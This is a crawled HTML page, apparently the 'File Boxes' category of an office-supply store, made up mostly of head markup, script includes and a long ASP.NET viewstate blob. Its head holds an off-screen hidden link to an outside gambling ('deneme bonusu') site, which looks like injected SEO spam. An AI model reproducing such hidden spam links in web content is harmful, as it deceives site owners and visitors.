

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.az-bizsolutions.com/List/File-Folders-Portable-Storage-Box-Files/File-Boxes
body_size: 200873
content:


<!DOCTYPE HTML>
<html>
<head><title>
	File Boxes
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-6781", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6850", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639055872000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639055872000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639055872000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639055872000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639055872000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639055872000000000"></script><link id="customcss" href="/Styles/116353/custom_0.css?v=1519202551659AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639055872000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./File-Boxes" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="VYgT35KCX/xf9iSMx6CbQDEbVfZaJ+8HN/dvzjxzBZSZhWfFueXstJUvisF13XJHZNTntt7EI0sg+dhkht02fbWjDfMNJz423X4j/o/kMJGdF4UfLqHfXYsUkkKlgSn/rBi+7ouCnP+mD9iZfLmjCcZ2khkEiPHmED9clxq/8OBn3VYyPEsd1RgadjF3rFyDG6PcSQf5iu3u09YMXSb6KlMtrmANoK3OXqKNLUE09BBJ2+Bxv84yP4lDyFcRe2zkZkftpcGD94LWaCBIYKgY771djY4N482Xyjd7ny9F0NveLY93WV34r2+12b6B/[base64]/wEzuMe1DZw4BhUgiOZmPdT7A0Pl1fYEUS7dLsjct5VSR+o8wbHDMjYAS2QLGO3zCBuJ6a/CErTXVf3SB18zW81e2vzXGQKKpJbdsdakki65AXrF5rMav3I6GFH6fBkHGhGWHSu///noX2+/+5/mBmTRAj73bS33lxCOigO2eBQNd1+uzSxZFRnmKDqRNwap1XR3adOf85uWEQrGidSHLbXcoXr+c01wU09Hc9UU91lepyz/[base64]/70lMvV4UUDD1txppf6euIoLOlnNBif81GJrBfEnLsPV9lAjFfGGlOxl01tpEQjpnb1UzW4PR8GRtH74aUNJY2HDrcysip1gNbSxmHhR+m8LJXJy54g0ky0jGMU14ZWQyZb59OksLFHHry4UB3RVH2/dIjODZEH+8TATcKnlJZkvkx8IU3vRKNVdg3Fur5TrpjU2Mju5tcidi/R35bHepsShwLKpQT+W+KpF8J3xO4FIYYnddeP8JHG6g0uNHcsWBMfPhwYp0++0cdeLizskesj+uk0SXie0FUgPziQcajiLv3diLa0UUrp9J2U/Lyx2CNtvpWTosT5jXygbpEej7N24XHo3RZy7TXtBBGe0asILH5MPLq8jF66nptOL4z6aiLFRCs0dB7gnTSqJVIYqiYQ+s/l71UavXFAzz9EAj82I6lyh1HUgHkanLey8dcgLl2i1savFlNn///MCSkQREG+hW/I9jmmYh+H+BEEZqUFE6io0r91nAJq16iZ4d7wgOBIXNob9VGXVIfk+HhFwcJXbKddV0h/48nQgGcLM/WP9l32BcqV14D6tO7SWWcR/tIu+hrKTqOO7dsgFO+cudPLhK8t/WPRQaSETJwfzx8ZNzr2uZuLqXYiSg8gSe1e8fSbM8TC1fG4lo/aXnWOtAyAii29s/ORJSGRWxxI7IoqMEUnpXqSKQwrpRH/n+CRnDhMYMCgJ52PMW7NMYDazGNrLQ3H9mTfjn3drU7dIqnTqZLUKXljzfa+Bx97ETRJ4ncFprUpCqkTONR/14QAyNxTXlDccMo4JvuXBJF2bBxQ7iBlWuYgarX+tomdRx2TTzEBbFjuPnkGZZwnqJE5OVusF2c3ljInfiBwBr5mcIy7PvoFJsZ4ioJuekqr/FBUp6FXlj0bAObvX3h+8kfMmnKd91TWS/tC3XOXW/2WiwRSl3Cm5KKo3ktdNA7E4RsFjhR/5C0vdq9wgN+E2P3QrXC1X3GjIB+0t0MAUT4D4G2YqIkhZ2GG3k72RxEZB28BywMjzFeb0vc1gBnjNlrFaxWtlIhfS69vRflCAnUJMoet3J3oXsZHw4FKKbK6hUJ9u3xJ3WsofYGOva63pSh7cFBxD3ZTDrYz3BtdDyR4DPFNFbDgqsSqYQRmE6Y7lsXfhfNMEf+APjR/g9s+0+jEaKrYniP18uKabZ7llAILN5GhR4S1I6u84uNxuGRdlrDNANT9qmnCws1tRm+TQxljCdtbqWr/SkPh2ctpx3be40RTzrC/OQkPjkgN17ZSlzsTMnywL42EWTv9a0BlRAcF7ybIXEBdegF1ctWQH8WVq3XDikZJd5VENBR3De+4mdijO1lJLNXY+FSl5q//jTzDGN3AclEBhNTX6cZM3+ST7gL5Jf29MxLcAf+KLJPSJ4GrlYl900ecFx3wWgSPfIXjVwNVXm0NJv2KtxBtIR2ICSJ/nyLySC6Mmmaty6lJGxNpiFxmLOhQfq2+6fdBuEARYuhF34xNN8VWfIYvdt4h4BtOXaie7jvb60mFmQBGQFhBVS/9+ukgwnNjlGPIkAQWAyyPEvUSL+Ba13WJAQT/7qsJaSSf+vzWWvOUitCKjXqjlPgApH4K4kaldeMFwZibcdPrh8rjb7RbJckk/4BdtnuVL/SF4gwdJklJDUGS20+o9M5qKxLsllD+NFyGhNmzKXmXuoQFk9xh/[base64]/mEXlEM8gkm8N7Vz7y2it5+7z2cIDH/SCUvczfcIw1HwWBmjUfyhWFFIFOmpzNfUGrfTf0aLPN2Qu4BBcLBEKPa9tP1KvYzWQ+8YCmCBjFATGwwbInUUwVu2YyEnLU7ZF88UsWh/Fx2gKJquBwdiWlco9pOHAhUUw9GKvYX1mS1j9dfEG8th8j4VYcrtOgK4tS5MEgJwFynzrTAQZTQJ0eabeujsf3MStgLU7+rxs1ipiJdCn04iH2bzUAN9QlrKf/xTGwXTxzi4m3iBdE2YBqEiauXRJi60qNs86OVe+AT6NW3kLCGgI91i9X3f0oqGOtw2VsrYmjjJ5u8eMdMXTy/WARp5aYOXPUTMgToqgLkFDNVAnMdqkyHPp2UQS34mkXJtk+OAxQ/zQJUrPmQX1/ynQ2zPdBPvZxMV7xMYBQljouDpJdW7n+5AjauEckaLNlOmNTQJLaunwT6l91lwK5aoIUPAmx1ZHeQJ/[base64]/p+SX/g3pE+omV/WOqIT0XfwbrQM8wiyME2JzoLT8yYmST06BYv6xiWojvZ+Ok7GzlF3SXczDLgvImWJvBH2+zPseEq6bziEdw7jrd+DJ/HdQwY4T1oRRFp+t1u0Wa/a472ONc/r2t9vveC2czD1KmPrug4mVuHOD3XPl1FsqpuR/z5zo/jFqMG4xBA5qkdLn247zB9rzLHGWO7qV0+gxqYLePS9R/0BYzmnDZg1OUZXy7SOQX3vnagu/MEdYfvrBZUIO5p8bOsvTOWruR+bfXD9eSx1VGGOMbf/PY7WAILYhQBi3WwijiBhKQpPb8M6GDI3hSdzodC7yYlBtKQaBDOQc6m0rxasZgY9MWA0dLILAawv8YkRBUFAINeARRz/iuY7ktBC88jEcieleuz2S+xV43pyyEna+xfhSiyck7Bf2OWoPkhPOaNRl9oGcjuxLyw3A6wsdYX2PB/[base64]/+lf3+aFYpOGIyBA6zN0v2DjBG1OoKw0mu2wtdM1wAjVkGv6x+VkUaPqN62sl3thuKoA56z1ZetlEL3dWxiu93AmSfMsSk6CetKx6gQImp9YXG7CMs3oT4uohVbPoJoSGwwzmf6RxNUq/w2ZW8HB4rszG2/snbGarAUl2Tj1GfBPB8xCH92KHC8TcGoRTrdkIhxHA1743rlDdZVF8shKKMsd4XeuSwP2Oh5N/donXOCiLLWMCb2YNyzvUb5q4QpJUOKqM+m3dFIqPmS9C5i/E2Bga+KCs8kRM+SQq8EleANrTmPvapVmacXriBX3UAgDcfxHdaCgkEB2j1WUH9uXUk0u12v/lIW9r+M4fJAoyc8hn+a+Nt2hrYAvALrNhLsZFjtf2C2EpnoyjxLZvExqZSc/ejKC/RC/TKT0mzp6KLgQIn17r1SzoNRZGWuISdSrc5cNDn4fRXU2qTAQD/CrC4cS5W9bL9tfYa7z/Mh70oo2KFz1hP07Nq2JnP15MtzWoiuZepaFm30CjeCB6ouIiT762vBCeOCAiDOs/Q+ymTT8MwVOXw+eLwUQn5uhpwBWWxXhqtfcHNw8lLtjlUrV9NlsJz+sUdlI/[base64]/k7P7ANNFFW5Shsc5yNJ8Z611VfO8P2DmOeoeAp6k8t+dRROEr6WTgYPqvKv5BoXLBTUHXBRL8A7X4CmcjmWQdLHoYGc0DlAt4alz+J5t5VYorCxTWgBH580N6LemSNGB2/+0Zam7Y2GA8U0z29cq/LQfxQOpuD5r5HIfdnCNA16zxM8g24GqdJZSU3Sqr18h65rUQbUGjd3ybwt2zNau1z0oj7+G7deK12m/8TEbR6dCqi0NnrJzpcioqCxXtMliyUTtopVMfUWEzuu3vU57vEb59hgSBQzvWxEJAICixiVVWW39cFxY3Nsddu7w5SDuGhNkQkMBGRlEppclIj0XIG4G4PgrUT6zClblAKVGo4vXQTdvIt1ckrTiOlTmX/HmN8OzSJBWlTzM4l9LlSZz6kd3EL0tHP3pwHUD2iYC0IYYdCX3fft99D8dpF9AkzwFAqC8VfD7dsIX6iY8XlcFTQaAoFC+32Zf4IEHul4EKK0XIgKu2988GlkoEcyZJO5p6/R6/PlFYs8F7NhaEQNeZmxP5p4EfvQdMgAO2D24e0IfQT/92dNUODaLiLdUikb8XL2wXPTpft4jL1DfrHBySm2U4p8p609qaL5ZWhkejJZjdu/FRwVElYvEiSCwoGnuv8Zx+x2+yubhPGxeI9TDNkVgTTfjzgJjE3okiAzvvriidVMzAhKpZfEF52yrfg6HRnn1/yMeeH01p3vNtCxKQ58VPswMhyVqYjwbgtYKRKBvVThD3WZZEwWgzwodaut/t3zRIa395ivwN/mACrEksUxJISp2RxAVXY6e3mKctqGmETtmhKH2exinrdUdOudTNX3dwndtC1bcFaX1jZiB6zroNaavphvl/wQmE1FRL5sNhnXiLGj4xG9xMDvKn3w4v4aMWmIG7xVmmcTGzIBIU5DhS//zHLHFnnWF6AIdejp3F9X641UPe8/vEUofDT8Y6hj1MpDcpUjCwolJd3XTOdq1cccwdGJQ78B8KkyvYGbxotBS3VXPtHtEv5KkKUM+RVehrr8av+7ud0LkSoScHri/qxuS1HEEr8fDFl68WvukdiTDtx8/ctV6KYwbpr1hTdQFKr2pwZn3Xtu0OfVaUtFgEin3L48WtvDUbEVgCR08M+7e7u1TmYLQdPoEzNZQnTLYV/k2LNBwei9q4/kq5vz+NXEpgC9A8UiXsx+Mgazo73mhyXF285hag+hYAWw1x9r5nUWEkrABq3xiEwchbgzwntwNUse98RL1jOx5fgRDH4/eV6ytlGsYaWNSQO9TMmYrDBufB4q5dvE7IUjsP/[base64]/WHzeBsPidJfSRlo7Mg5R1GJtvPa/TZRsIUaocYsVeoP7pqoLfQhc411+iEp7J1UQprHhJK9LtvLBTOEnFF/SAcw5DDVYI47yB3C4ahNPpElVyuZWrRAo+cBn7/ncM/hshFR9WCjBvJhF70Y2+QYsjiIotThVHJGuN/GLtK1Gh+V2p2l6dIdRWh5yrR20QbQoIQcMCfAa0NYj19tyWRb50whCq9ASYd0mzynqWW67am1a+aXXypv0ECyVKKFHDwG6OHsJaraYxCJGEOjmMKqUbayhU0lnZlOMZZ0dOILFPMwEhtIHKQdkybEL2mzIWslfu1CuckS/gGxFrGrqFNoO3lR7tbVWaMeO7hYBFH00tW6JOWsrquqqOcmkBxfN7MuaxQR4sYIT3ir3aNcQi3mTkTk1rHlSduYoF8vpjNuqf4MkVqOn/Tfqz/YhETs1AOeEQGfTTBa4oxtcWUpPoYa4RE0Js5kUgx+HOaBIkxpIga7aONfdPis7XpmprkINZlmGv4V+IMX36w4ETXOH4ExGIEADfpn6LrYs6qVRXjsOdCC+ZksoEBnJeEdSZXhi6GMiXuUNaWz9c6Hry9+d1O5mAXBnkZ1Y6j7nvBlkpN+kdUNS9DlbIM/6dcWvCaOIUpFhgfle1LfA3yqNjrj1yvIYiiB/qUE9D3s7Hw0nuay1ctapTXTMBVmBtFoGlOSEOhclH/vGLewi/lbOsM/TiEuxcSrZF9fECAyNs+t3VWUON5xpVKXc1aJS4b6v4gt/mZpHBqU8BN/15HQravG09UV8ZI9seSDQrlA6ZHNK5eyRUEvhXdzr0/vjS+XCOpeVe/[base64]/OW0ZvJCVlkkxwaF3Eq+5jcoLEvoxQXaxOOZWeUiz2AJC8SpyscimCt0H1JJUuyha9EznBNo14FRUW/3RSugTb5n3097bsOPV5HwhnIhvuLAUMoSs9rLiE73aH3CMWM9m47pbUcbOPJ64LCWhbZ81i0cLNDykhQisQ/TMb1bHUBP4Q4VaMGdnoqDnW3idzX7sV/WazgTh4kPWEhvtzi4PMJzQHTmK7W1ucAG94rJCUH1GKgFtmMjTCw3EWuTo1xflb+392zLYkL3S+uKeKjn1EyFjVaNj08qj2Vr3zZRqhiTCLnZ/p7s6aCWLoJGKgYaTgFUWZQOe9ZWJ4jNwqwAWMY1H3SGqJv5cbjPfMVmW3uvSmc3CMkNL4L3lN8ytVEtCkzHbRoNcEfMb7rfOe+3hG9XoYrvR8M0XRkiB+ImwjoEvCjhCtZsSk0QpDVD06haLCEUcB9viap+AtL/XtWSgtHyMP1UrS/[base64]/7ks7hfz6VEW6nNgkSheIpRxguCbu/dIz9lANer5TUzY2971Y2sDB0EZZqSo0HxApS4HHTRkSIqZ+PusimYR8ZH9CCJL2Izh293wsfRFz6awxZPaFcm532b59jff4XVENTP9EUDpmqgNjFDhUv4p9Mm2LC0kjCF2xCbSxNLahZ/ow7LxL4DAGBDndh9fsxXbqxyKxnU9HBuEFy1E4difTgGW4xBCZzi/n2ALIkONtSD7Pn+J0t77k/kcyhdnpIJmKwYonjf5DYoxX/Kg70Xsrt8AryJa3ApMYfs0R5QDzpq+fBfYEehfAsmH6HwxPJcIIWM3KqdSjQXHX2vOZ0T9UjAiQ+OcBppdp/[base64]/9OWFhpp5PIYxPfrAV3FYQZeFMhPIa3rpV1GlF4i0/pZdLbd5vqQnPY+X+qYhc5wrU0qLRAj+7XMRKQfD5DfYxOM6BcIBwyDailvNkzfKkPWJ9mDmjTKEPe1+GmzBxghVqQ1asYYdHeKRZ0fduIHvTY5d2pCOdmft6f++/[base64]/EwMAMbhjG73hKuQqIUqVxP0e+o5VpBDOzxOp89Q39jS4vWE+2H1hxkLb3ZOP5pWnMGSU/MuGDiE5GGH0Rvsy6nwlZ1ubWwpv74+ZR7PwPLH4tPwEG/8MwQmdRW27XDhZ0zzYEKJM8sIGErF5wUWwWCw3BRCOEOmOr6DgdSFK7BNkKzcqaV6XsT1Okc2IOY1R6qgzr656iylRRnsuFS2LlNcdN11QIffh4aJEJNfCFP/V7mngQkQ9iXDMlXu8wpEhrnBoteuNGwipfZ/gch3arc6GTSNCIWNHgBOq8AdviqPWab6wjfUbYBuZ0Otg774m8mZZObWqntbkTapnS8s7uRWuF/y9CBTMtKrDxB7gS/vO2yRx1gbuquqqkYdDSIfs6KNUKNm65bINLhmf2k5EgB0mDMVWc6l4RYp8/zJvWf8fvcDXyxyFp7ICnviANBgF4I/xHu1JZmv7Bb21/ySd2L1WPx7boS78jNCDr5WZQWfkilGDK5BPAENsN1AuEoIL15C+EnBFg68kV8yKKGDYXwg6bjJymn9ugYg0F60IP9yYNbkZGLZDFYCaRjWf/JgpKGCcHhIbHs2vygS4dYOU41l9CearkRONT8Lwlh3oLR3Xc3Ud8nqs6BKploydFsLHiz1CI2xOHz5sr0QT/t+2V7mWLf0sH+mjOZJcnnH32sLAB36cr+2i85zShla8p1P9coHgXuz+v5D5XUXx+ct7VceFvmv+q9yXUAE4bRGpywTC+flwOVDcgWEXaeWgxbKhIpQJfg33nlPZIVaY2Fwm2ceZM4MwLrBnQXvOZgpnssLC/jUw5hsNkMh1FEhdQeJxpI3sGfJDCIvnobYiGwh9Za1Iy/[base64]/[base64]/uegD8xac5VRAZdY6Ip+2J0jgud7aZdG1xdU2beEBP2GEJQ2DW1QIYQcoHuzRA8ATj5iSCrd+/tiWeR3ofIQKzwyFTmZcJEDA0Dc9asejiyKdxOw3vipNisVJAwVE6pOIoURPUJhoKSseQcv2O8kKuEUFFoe50lHmy+nBwApsir2aRFQUW3sjtcrH/LDbkHiyhLwV7JAsdYdYZ7cKQBN7DDQmWRwg5wnYizzy4So42SQk+ErjncpNGk4TAk32wWUB5W8HL0zq3jxSl5pc4BWkGo1+zgw0et4cuHuryglbDHksBIrItKoP9f9f7lYHftePKlKHwCI/V21N28npr7e/61dy+FJYJfubLjnE+LJFin08d71+NfoeTNcBKEMY/xXrDP/Vs2IVbrn5h2x3O6PUo48rWflDYQik1dW2wlyu0+VS9y7X9VB+1UBtFdmF1rTf/51o0nHfsBZeVlRsNDtYd3Kmu5l9OErIBv3UYd3rSohrFg5V8VVegDqZ8PFa1wmvhF1Trv9hZoLNXwvRc5QoTlH/eHqZzteKdMe+FVTgk1wpuIzbjXNhm9/DAXqePzBb0XCB0TGZcZnBwBxeJB0xuMuMRNFv8X1pxzqcJVbE4tK5n59e8x21NlvFxPlDOxRa6L1By3CGj9AC5G7ZBo2SWdK2PF2o1aijXq1DCpr4ZQmiw56rlTdWk2xlVM9D0KtdClJJvN4TLcpjVL6g3Kvjt2qSPxmidUu9Z/UzL7Jp6Xr9haFOF8hFyyF1FHfK+hxRYt28mkKdDH8innBJlgSUM4DZRiPA99BNzAxaYBY2xR6LEJo6yojOK+YNQccLZhwPu0tJP4pgphP7F2LIAdpA2ogQNJKAyxoVT0kaaXJcRXqE5UyeTvH4mjEA8qS+jTBgLHFgj2ZN/Mb6Y63jBtR0ewbVwB0A6Ug+CPeCtzu3ecWNTDQ+wgirYPmsKrJb5w4BvVSqKY4lFydwqtLlB/HOndvRoKthMKukxxYCdCNW9psz5LPMUoaBVs3qHvx8tiE8+VK7zUgwIDx+Y3wDkFbnjDTY7MHXjCR3J1/ZMgiBV+bgkwvpVUE1WlKrARpGc3wbn6I5KiybY9tXWJnTM0ME0cWWSR/n7oaEKivbv/vyclYEagSAZeN+xluTFaVGLvKs5okWJdKzbAX+PTeZugO4GWrNnWGRppPmst5l64yxwf1KEMKV8iDZmnmNwiB20rUVa5Pa1C4ue3Rmz7JzGgeFUAr9kB46/unBY+6sdO0XlykjXc0T/Y3O4G/[base64]/GLUnb+mK1LlDzWMREk+85wpl9ZF2hEnKiffO12FCR4AeC3h8wCmPBlx2khoJWZqpFmOWO9mhwQfui7kWdOPxSqHNLz+ZHa5BIXMqu6qLg26tNgIFvZ/2syERf7ckNL02F9S3FVzpuQznODLYFEs3zdN1IL0aNhHYR3RdYUEsxyPiPQJm7a92ZCF9eZGoSaV9bY909FcqmI5Nb9stUaqQPg0v4ceWtVqjNZCrEZAKUDZdvzX7cSS/egQU01QtBPnGq9sIHsSeV/Wn9AdVPTORIgvcoBoP8JviHM5RLFebs9rWb03iefUazIhiwAvWO3QBNNUwXpDufbqflO5tT0g7mqt17pVPFlI90w7z78kPznkb+CwF07GB8lq++ZV95y7stknPHf2N5bzHkGLvX2F/KY3qkcY6ms2dErKATUahXOseMpivjKmeUJ9gz+5lDa5cP5ZqyxKQosG5BeJnCn9OZ26EMt5jL52MOcGVJX9rqv41vWguoXGpolOtcRnsooavpzM1olUEwrAHlX6KTEvAkewZkUxKl53/I7LTGXV0YJU444H0B5Pqn+FbMy94WPCBXFazR8eehFwVDRfHsWe0osgIHlpd8AqQRUiYXfblcsaEL2BPc3u6SRZQ755oIt+UpuWgZF0wmaIJsp1nfQdVgU5GbQ57A8/sqrFtpLfCmLx31pGyXUJwgJvexesmWu1B8fDEQKl18rVFYUT7g/RKCDH9vr2xSXuPPVnEtJ74PhppYZV2ttyX++M/Kdrd+a68lAZi8SmFiUgaM6a3XqBua2mcryN/Du7GdaceJgdwJW/jaWENMkrr9uMHp6PnmdrO6DfsRA7jykPfzp05lD7gTVQZHkGNsRoKn37XJdlBQD8OXIACsOTHXqrhQolu2bzc7vPsQAr1636kq9ws6d0s8e/+rN7/yM44ly8Z48S6oLQALejjR8mXULOlUxMIaHPg36Rg59i2n0PDUmBEp9VJfZoQW0UxWoKkA84TQXZQ8aEgeJF3FT3sSHBAkdTSSyV3OUGMkuk8EELfqGmtWLbCbn/vMvH/0q2yP2t6sCx8ifyig6niWyfQG53s69saEhd4eeeJmDzLhPx35PYbY6G4yadnDzgpRYj/8216ZLJoG3zWyCSm1ZoxleF+U0OWMcU+Mf4bEjEu1fmwYpmhvyBi5whQkyTQHweumA+GfjLkTN6BW3ZfeHAdJIXGRJd5LsrRttIL/Eg11lTmYfD7ZrV/FFi9TTurMxqM3DcvMBKFSKLXZj4fXqUL8gspFBua7DjRB8ZGlevOakG8WFkX+qwGZ+UlDly54HalSBlhLk9Xf68Pcd7Nw3mAP3UAyknPFQBBtcjk8zOS/wy0zIy+7BMNkFkJGUdnPK8ZYuB9peHgboZxPXgqkMiRsBpHAj1JDJAcMavZRgqGSmvjYbMvwCNlmaAJCh244kp9lvBoBn1F0GhPR8w+pS0ujeZR5AcPwkiz2YlqVrC0pvB37JVAmkwQ+oNQ+ZX6hg0g9vd/0DIwA4C5Sqf5MDFwAQz4pL/yxGXXWotVjoz1au0+hBXmSz5DGUlLG+BzclOqWBb0lta2oIEemHDy8G1l1NYqcllgeMT3fwCpcv9Bry541nfGCUUKodZzG+/afwOr4c0m2Qekv2OnarjvjXJZc5aOpkS/0Zjvq19NonuYwsxXe5v1sdBwx7n92WcBT6Xpeivwo/WwCpT5RUl4OBB1r7oNKbxgODNG7leSPyp00oK+DkgBLJFlSHPZinZhvMZBjePjgbia4sX908XzEk1yTHDtlTH6iLboRHbEu4Vq0TlK9+lR7oDLQlctkxn02lCkDUqQjt4L6kIlLnbbHh3Yvac+RqGayGSJCjBOaywaTQKmyQOSny6F9ZX1dzfGEOOU8z+FKdecFy/G0UAxNm1Eh7SWuk5Jui4zZzYlM1xpD6GwTe68CR3T6yVrcO4lU/XXSe0tDIlc2krgm/kisznOYoqgbVllfKa9HqoLITgBAf+GzPukh51atObKvXTsTVtLfivIzgCVVfDp25MQSLGxu/kkeZAztM0g9QlpmkUrlB1QXWMI1U6hO1fl+DDqoxIIYmxr6q6BDdOGoaAMvarJqhR5A5vtpCvfB63rgKi//OL+BE5kPuAVzkDTILc33/sjEj4kFeS0jqjty2ITfij4r6vqOMPuWEiViQjLeSsSpjbnWv8cCcDpSSZtKeK5OYvQrBCwRlw5ofYbU8E2gxKltg2XJnoKxpl9MdVBG600M/xuCbcO8ZmAY3fUsKV76bFATs0mkq10zh57xYXfc0joOlFNBRi5vUkixFTPUanDVK3S3mNCEhBs56C3WmAAaLHrK8J78VyJ7VBX7telXnd5xdIaznUQRSUIC20HLLtFGf+iM6O4a4GDx16vgMF/6w5dtUkZnOr+FBoed7nd4N39vvPYK1t7mH3wH2frIdh5JaHhGVEKQE7RJp4sQ5Yj/tn4NDIGI03UblUJzBe8R1EJ1H13eeLx0RkMAQsvzriz6zKGN35FC24vKPrKeUJd967/SQVlDv36QxHZj5wPOeaF3qB39ud6HN4e17UKm6sR0LOrm69nYxHW9bwKpHf+5kDJ7m7dApvmpZAjFh1q9+mwI3q61y7k94n4YnJJNZtuBghfEOUesO/sKmNZ/hy47wawF08x1sfiXHD77zzCx+P/Av/bZpjh79sf8NiP5mIoNq5i0+JWst9M4UzbGS9CXfJZRxsT4261qEdfV8j7rzRyGPUyrEe6AgJgv9bYFL6/925FeveLnNa8ABeU9pGqIQ17pIFoxEiC34ST4smYommubuUj+8wn8H/x9HPYDWmecjeuIrjWmRd0Y0VajUYEYIF8sivAqdH/4ZFIOV1tAgR+Ch9GvUXN7MNyifKd5NGCH/[base64]/[base64]/GThyJ3gYS6QPqtRIYHuiymHiKJ+de4uoWKqp0h/ysGrE3aC4vItlIcEczkVB7TjkuimCwUuc5ZKpYmB7rq8FA0PQQkjx6Sk2J8GtBXYrXhLhAch+O4/6+ajhqV7SqOcTrZDXuKwbr+W4DXBFCLPIUjLGY6xGE5DPlkUtSE/n8ZfY3fkcah7u+2zlfi/qnv1jN6UoBB6JuKRPYsgiQ8kVltWMFvrtwGdE7XJV80NCB3xtwIZoUS2W9xxYbik9ZPgR3u1PKE77CYx37FdXv5jM2k7N361qLDsw30TV7HGQovHTonFb9Z1DYD+qfFHU6C6T4ZbbnA5uElQ/ol0G/SpP1IINTRgoBZZI72ZxFD6KAA1AI2LO2RReVaBaq0Hi57oDccjb3AUbjri4dvQVkQTOw1usRk8DzJc77VZxRd1/Z0EoQX3x3BE12YXOc8uautm1M2OKtcpL21zCCaCPbS/e/DMNducwEKajj0ovvqRB1sHfob1cCUQDOwhBQ0isScjp42JKTYF+8BqFrLoAi3EDNwfjVqY7QqOOn/QlLl1AcvwUNhTHcHnjzXko2qwpL7g43bqCWC4wAgLRt45jkCRMIsZ620sBl7ant1QbTnNsdiSxYSoQAAxNbC/9TNnJLeILlnRegEThuBhdw3gBH7N2DU3D5fU+Vz6QM7nyCSayXTw8vZd+uEOx+vMeFb3bYOHkw4tT/nBSkkHguGqJdq6qya7TmBQSZpzcAXCMMKhuKYO3ZhxyTQmbY9ff6pTI0h/DPh0rv/17aUidUJi2DL8UmsIjrxjiT61PH8UffraifkYEbZ0nHxgGQV9oB4FZG3c5wQPDNhfPwVhC6WeCANv2yMDj25cM3NHtST/R/to2Vrn+7T9bZ8WOkvSq/wGVKm10XxJvlTz1tsheB/rXXJhs5LArRC59aj56iTgWSEr/7I2IAGfWYYndVgfrsoj0pCKqDW3rRWySM/YjMjHUyHbTm68GxVtHXPhGkOjYSJ7jCJhU9+aCrJp4nhOrBDZOwzKMqeyUclrYwTEqNmBx2nA+i0dx3VqSGAuSWgNO8TL03g9fQwRphINsf935PDo3mMD+JgMDw4TN/MhJmtD6WRBxjFPyYLDrx5jVFeIw57sKMeMUEabKKzHEOIozomYNmTF9obWEeOZ52e83XsnZc+OBzGCrY4fCfg5H37Ac/SM6yCXpRr6gqzuQspRDkDtMcWWKmXB45Rzykvsh6B6bC3eWcG0fyOD1zRaNQu7YrD5NdBovzTzC1U6uiXV/24lrzTrZ2jfDW8BHZmSFZ7GVURGINsU4ekzrAHtItQepSwGKjknvfcM+nrQBsezlqZlZmjj4FOwOEVkai7P2OOE/w5Hg0MFVvSA5eCAkySgVeSz49pRqQtnjygxTBNS51fEo+dQXRhkAXnnc5fJMQ31wDQuxM9JYjCOZutUEAbJCFF37uLfMLUfLKH/yhpvbscdPVfCN1QPGkLuOKfmWW9lIzamI/J86WLhnbDGhbAQk0f3yKwsXQ8fcfMT6nYNXG3Iawa3kOOF3f9o87BEph7ooqwitNnbbliFgAIieODsrAfo6A9ImgQXkO3QeB96NHr7paNxm9wOHYY84lLJGuN/7ZmnnPJvd+FwUZEu52nqoaIPfv2tYQvL/ZBExeRb8QmjbPT/Urq2e7lQBBiuvdPR11TDNT1uCoosf9Xn0j1oBPcG7TfqjsCodKryR8wA23+OG9H1OPIpXnqRRm/V53U5gLUefHT+jQlPE2geiMbR5ruHrehxELQgGrA9e1ziLqm7IxgmXG+v5DKRZvg2RUngiRBj+Pq4AiT5BEdtArwBDXHSqWZ+NpuuOOHrqDrZ2f0PuVbqZlLIThErHo3MUU/IGv+RUsTfMQOthgq+DLxmSeLAaqtsyWX6tnb9spiKl2UEZrAwt/DvIJbggBVQH2ahOY6PPjaL9MnPqDdzyPHkhDCKPB05jqDz5WldMp5